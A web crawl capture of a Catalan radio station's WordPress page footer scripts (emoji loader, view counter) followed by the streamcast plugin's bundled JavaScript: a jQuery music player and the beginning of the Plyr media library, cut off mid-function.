<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.radiomoradebre.cat/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.radiomoradebre.cat/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 0;
		$.get('https://www.radiomoradebre.cat/wp/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.8
body_size: 66717
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
